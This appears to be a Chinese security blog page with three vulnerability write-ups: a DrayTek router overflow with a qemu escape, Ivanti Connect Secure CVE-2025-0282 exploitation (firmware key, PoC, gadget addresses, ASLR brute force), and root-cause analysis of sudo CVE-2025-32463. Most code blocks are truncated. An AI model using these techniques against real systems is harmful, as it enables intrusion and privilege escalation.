
会有一堆指针覆盖栈上的变量, 甚至能覆盖到返回地址。
虽然我们在GetCGI() 函数中覆盖到了返回地址, 但是在各个 CGI 函数结尾的时候会有一个 FreeCtrlName 函数的调用, 该函数会将将覆盖掉得返回地址的指针置零。

也正如原文章所说的, 我们需要绕过这个函数
Although this seems straightforward, challenges exist. Consider the “FreeCtrlName()” function called when a
CGI handler returns (Figure 13). This function “frees” all the POST/GET request data structures, including the
query string buffer. It simply iterates over the 32-bit pointers located in the lower 4 bytes of the stack
21
DRAY:BREAK - BREAKING INTO DRAYTEK ROUTERS BEFORE THREAT ACTORS DO IT AGAIN
addresses and frees them, zeroing out the pointer values as well. Oddly, the higher 4-byte addresses (e.g.,
pointers to query string parameters values) are never freed
FreeCtrlName 函数伪代码如下:
1 | __int64 __fastcall FreeCtrlName(__int64 result) |
这个函数的 free 逻辑是, 遍历栈上的指针, 一直free 直到为 0 为止, 因此我们需要找到一个函数可以在栈上写一个 0 , 这样就能避免这个问题。在原文[1] 甚至后来 12月在 Blackhat EU 《When (Remote) Shells Fall Into The Same Hole: Rooting DrayTekRouters Before Attackers Can Do It Again》[3]的slide 上都没有提及这个所谓的 [vulnerable-cgi-page].cgi 是什么。

但是通过一些途径我们还是能找到这个能设置 0 的 cgi , 思路也是比较简单
首先先将所有的 CGI 调用函数定义出来,
过滤出不需要授权的 CGI 函数
粗浅的记得是只要函数里没有 CGIbyFieldName = GetCGIbyFieldName(v6 + 32, "sFormAuthStr");的调用就不需要授权
猜想哪些函数可以写 0 , 例如 atoi(query_string), query_string 是 HTTP 请求传入的参数
通过以上操作,我们其实很快就能找到一个不用授权、且参数可控可写 0 的CGI。最后的效果就是我们可以控制返回地址跳转到一个内容完全可控的地址里(内容为具体参数的内容)且由于程序运行在 qemu 环境上, 因此我们可以在目标地址上写入任意的shellcode。 但是我们需要逃逸到 qemu 外面, 本身程序提供了一个, virtcons_out 这个函数, 可以执行一些特殊的命令, 我们可以在第一个参数中拼接命令注入来在host上执行任意命令。

2025年(暨蛇年)第一篇博客文章,顺便祝我的博客读者新春快乐吧。
1月9日 google 发布的 Ivanti Connect Secure VPN 设备的在野漏洞预警:
https://cloud.google.com/blog/topics/threat-intelligence/ivanti-connect-secure-vpn-zero-day/
1月10日 watchtowr 就发布了漏洞分析
1月10日我也发了我的漏洞复现推特: https://x.com/bestswngs/status/1877715807506952486
这次 diff版本2.3 build 3431 和 2.5, 特意留到了除夕夜发这篇文章..
这部分内容依旧感谢我的同事 @explore 和 @leommxj的帮助, 具体流程如下:
添加磁盘到虚拟机里后, 用 lvdisplay 可以看到几个分区
1 | ──(root㉿kali)-[/home/kali/Desktop] |
可以看到这几个都是 lvm2 加密的, 没法直接 mount
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
我们在 /dev/sda1 找到了对应的 kernel 和 coreboot.img, 可以看看到 coreboot.img 作为initrd
1 | └─# cat /mnt/runtime/grub/grub.cfg |
coreboot.img 作为initrd

我们去将这里的 kernel 通过 vmlinux-to-elf 转换一下就可以逆向了, 在 kernel中populate_rootfs里面写死密钥的AES解密
1 | DRAMFS_AES_KEY = bytes.fromhex("13D7B32E2600B7747D80FBA8F8D5C7CA") |
binary ninja 带有神奇的优化,
优化出来就是异或完的
1 | ffffffff826d0815 int64_t initrd_start_3 = initrd_start; |
通过简单的逆向, 我们很快就可以写出一份解密代码, 我们可以把 coreboot.img 解密后出来一份gzip 压缩的cpio文件。
1 | # swing @ sw in ~/Dropbox/Attachments/SafetyEquipment/VPN/ivc/2.3 [17:53:53] |
cpio 解出来的目录结构如下:
1 | # swing @ sw in ~/Dropbox/Attachments/SafetyEquipment/VPN/ivc/2.3/initrd [17:55:34] |
etc/lvmeky 是其他上面几个 lvm 分区的 key , 使用 crypsetup 命令解密后可以进一步 mount 磁盘
1 | sudo cryptsetup luksOpen --key-file /mnt/hgfs/G/chaitin/20250109_ivanti/ISA_R2.3/lvmkey /dev/groupA/home groupA_home |
/root/home/bin/dsconfig.pl 是进入后的shell
其中如果DSSys::isDebugBuild 返回是调试版本就会直接给出shell的选项
这里就是会调用 sub shell {} 方法
1 | sub shell{ |
通过简单逆向这个程序,我们就很快能获得一个带有调试功能的固件了(具体操作留给读者了, 很简单)
可以看到这里新加了一个长度判断, 之前存在栈溢出
1 | memset(dest, 0, sizeof(dest)); |
最早的poc构造是根据 watchtowr 的文章, 魔改 openconnect[1] 的 pulse.c 代码
1 | if (bytes[0]) |
编译的时候需要一个 vpn.cript , 我这里用的是 https://gitlab.com/openconnect/vpnc-scripts/-/blob/master/vpnc-script?ref_type=heads
1 | /configure --enable-static=yes --without-openssl --with-vpnc-script=./vpnc-script --without-libproxy --without-lz4 |
poc
1 | $ ./openconnect 172.16.64.222 --protocol=pulse --dump-http-traffic -vvv |
可以看到构超级长的 ientCapabilities 参数的时候就会栈溢出
free 的 崩溃现场
1 | Program received signal SIGSEGV, Segmentation fault. |
1 | void __cdecl EPMessage::~EPMessage(EPMessage *this) |
1 | memset(dest, 0, sizeof(dest)); |
在溢出之后有一个函数指针的调用
1 | mov edx, [esp+0A0Ch+var_9E0] |
这里是一个this 指针调用虚表函数的功能, 由于虚表指针在栈上, 这个栈是可以被我们覆盖的, 所以我们大概率就是需要找到一个虚表指针,他指向的虚表函数表, 这个表 +0x48 能有合适的gadget, 我一开始的思路是去找所有的虚表定义,看看有没有合适的, 可惜我没有找到, 于是我回到 https://labs.watchtowr.com/exploitation-walkthrough-and-techniques-ivanti-connect-secure-rce-cve-2025-0282/ 这个文章[2],观察这个作者的 A Gadget From The Gods , 最后我用的大概率也是做这个找到的这个gadget
在这文章[2]中作者提到了他的 gadget 的具体汇编,第一句是mov ebx, 0xfffffff0 , 第二句是 add esp, 0x204C
1 | +--------------------------+ |
于是我采用了一个最笨的方法, 将所有引用的 lib 库全部objdump 一遍, 然后去grep
1 | objdump --x86-asm-syntax=intel -D $(find . -name "libagentdcs.so") 2>&1 > libagentdcs.so.so.txt |
在libdsplibs.so 的 0x93849C 地址找到了这个 gadget ,意料之外的是这里具体居然是个 swithc table 表

按照代码逻辑, 我们只要反着算就行, 例如我们这里最后 vtable 的地址是 0x11D8940, 那么就需要有一个地址存储这个指针, 直接在 ida 的binary search 里搜索


找到一个这个, 所以我们最后要覆盖的this 指针地址为 0x00934F4C, 后面正常 rop 就行, 这里提一句 libc的随机化是 0xfff 位, 多核启动的时候会有一个主进程不断的fork子进程,因此我们爆破 0xfff次就一定能成功执行
拿到的权限是 nr 权限
bash-4.2$ id
id
uid=104(nr) gid=104(nr) groups=104(nr) context=system_u:system_r:kernel_t:s0
bash-4.2$
完整的ROP链也留给读者实现了。
startascale 6 月 30 日发布了几个 sudo 的提权漏洞,CVE-CVE-2025-32463[1] 是其中一个, 另外一个 CVE-2025-32462[2] 需要一个特殊配置。
该漏洞依赖于 Sudo 规则被限制在特定主机名或主机名模式的配置场景下。如果满足这些条件,权限提升到 root 无需任何漏洞利用(exploit)。
CVE-2025-32463在Sudo v1.9.14(2023年6月)中引入(https://github.com/sudo-project/sudo/blob/SUDO_1_9_14/NEWS),在使用chroot功能时,更新了命令匹配处理代码。本文漏洞分析的sudo代码 commit 为: cb3355e9d4f66db642b9c0e9151423762504339b
该代码逻辑在, plugins/sudoers/sudoers.c 文件中的 set_cmnd_path 函数里,
1 | int |
代码逻辑大致是:
1. pivot_root 函数进行 chroot 2. resolve_cmnd函数去进行命令的匹配查找路径 3. 最后unpivot_root` chroot 回到原来的 root path
漏洞的发生点其实就是在 pivot_root 和 unpivot_root 之间,有代码逻辑去读取 /etc/nsswitch.conf 文件并进行了 nss_database* 的更新。
当我看到这个漏洞和代码的时候有一个直觉性的疑问, 如果在 chroot 后会进行 /etc/nsswitch.conf 的读取, 且读取的是 chroot 里的文件,那么为什么unpivot_root 后代码代码逻辑不会重新读取 /etc/nsswitch.conf 。 因此这个漏洞分析以两个疑问展开分析:
pivot_root 和 unpivot_root 之间什么操作导致会重新加载 /etc/nsswitch.confunpivot_root 之后到加载恶意代码之前不会重新读取 /etc/nsswitch.conf对 nss 相关代码的简单追踪, 我们定位到 nss_database_check_reload_and_get[2] 会调用 nss_database_reload 函数进而打开 /etc/nsswitch.conf 配置文件
调用链如下:
1 | static bool nss_database_check_reload_and_get |
我们在 pivot_root 之后对 nss_database_check_reload_and_get 下个断点,此时 gdb 的backtrace 如下:
1 | Breakpoint 1, nss_database_check_reload_and_get (local=0x5555555a1ad0, result=0x7fffffffc510, database_index=nss_database_initgroups) |
当前 nss_database_check_reload_and_get 的第三个参数 database_index 为 nss_database_initgroups, local 参数结构:
1 | (gdb) p *local |
其中 services 对应如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17DEFINE_DATABASE (aliases)
DEFINE_DATABASE (ethers)
DEFINE_DATABASE (group)
DEFINE_DATABASE (group_compat)
DEFINE_DATABASE (gshadow)
DEFINE_DATABASE (hosts)
DEFINE_DATABASE (initgroups)
DEFINE_DATABASE (netgroup)
DEFINE_DATABASE (networks)
DEFINE_DATABASE (passwd)
DEFINE_DATABASE (passwd_compat)
DEFINE_DATABASE (protocols)
DEFINE_DATABASE (publickey)
DEFINE_DATABASE (rpc)
DEFINE_DATABASE (services)
DEFINE_DATABASE (shadow)
DEFINE_DATABASE (shadow_compat)
在进 nss_database_reload 函数的时候,里面有个逻辑是, 如果 staging->services[i] == NULL 就设置为 default 的值,
1 | for (int i = 0; i < NSS_DATABASE_COUNT; ++i) |
由 nss_database_select_default 获取然后设置
1 | static const char per_database_defaults[NSS_DATABASE_COUNT] = |
在 nss_database_initgroups 设置的时候,默认为 None, 因此此时 service 为 nss_database_initgroups 是 0x0 (这个很重要)
1 | (gdb) p *local |
解释了下,此时((struct nss_database_state *)local)->data.services[nss_database_initgroups]为空的原因,我们接着回到 nss_database_check_reload_and_get的代码里:
1 |
|
在刚进 nss_database_check_reload_and_get 函数的时候, 先是判断 local->data.reload_dsiable
是否为 True, 如果为True 则直接 return
1 | if (atomic_load_acquire (&local->data.reload_disabled)) |
然后是判断/etc/nsswitch.conf文件是否修改:
1 | struct file_change_detection initial; |
因为此时是刚 chroot 进来, 所以此时的 /etc/nsswitch.conf是一个修改的状态,所以代码会继续往下走。然后是一个重点逻辑, 如果代码判断成功,则设置 local->data.reload_disabled 的值
1 | if (local->data.services[database_index] != NULL) |
因为当前 local->data.services[database_index] 为 NULL (此时((struct nss_database_state *)local)->data.services[nss_database_initgroups]为空)
因此不会去设置 local->data.reload_disabled , 此时 local->data.reload_disabled 仍然为 0
1 | (gdb) p ((struct nss_database_state *)local)->data.reload_disabled |
然后保存当前的 root inode 和 root dev
1 | if (stat_rv == 0) |
最后就走到 bool ok = nss_database_reload (&staging, &initial); 进行 database 的reload。
[!小结]
这里就解答了第一个问题, 由于
getgrouplist的调用因此调用了nss_database_check_reload_and_get函数。在
nss_database_check_reload_and_get函数里,由于此时reload_disabled没有设置且services[nss_database_initgroups]是空,所以走到了nss_database_reload。
对 nss_database_check_reload_and_get 断点 , 并在 pivot_root 和unpivot_root 下断点。然后打印出在 nss_database_check_reload_and_get 的第三个参数database_index 。
1 | >end |
我们可以清楚的看到在 pivot_root 和 unpivot_root 前后 nss_database_check_reload_and_get 的参数不同:
1 | Breakpoint 3.2, pivot_root (new_root=0x5555555a701c "woot", state=0x7fffffffcc38) at ./pivot.c:39 |
整理出来就是:
1 | nss_database_passwd 9 |
在章节 ”nss_database_check_reload_and_get 分析“的时候我们知道 nss_database_initgroups的时候 reload_disabled 不会设置。
当到第一个 nss_database_group 的时候, 由于文件没有修改, 所以会直接 return。
1 | (gdb) n |
不会走后续的逻辑。
当走完 unpivot_root 来到第二个nss_database_group, reload_disabled 没有设置, 走到文件修改比较。 因为此时已经 unpivot_root, 因此文件是有变化的, 程序会继续执行。
当走到 if (local->data.services[database_index] != NULL) 判断的时候
1 | if (local->data.services[database_index] != NULL) |
由于 local->data.services[database_index] 不为空, 因此会进入 if 的逻辑。 且此时
1 | stat_rv = 0 |
符合这个 if 的判断, 会进到 atomic_store_release (&local->data.reload_disabled, 1); , 走完这句代码后 local->data.reload_disabled 就会被设置为 1, 然后直接返回。
那么之后剩下的 nss_database_check_reload_and_get 函数调用都会在开头就会返回,不会进到 nss_database_reload 逻辑里
[!小结]
这里就解决了第二个疑问, 为什么后续nss_database_check_reload_and_get函数调用不会进到nss_database_reload。 因为代码逻辑当 chroot 回到原来的目录的时候,调用第一个nss_database_check_reload_and_get会将reload_disabled设置成 1 且返回, 后续的调用就不会再进nss_database_reload
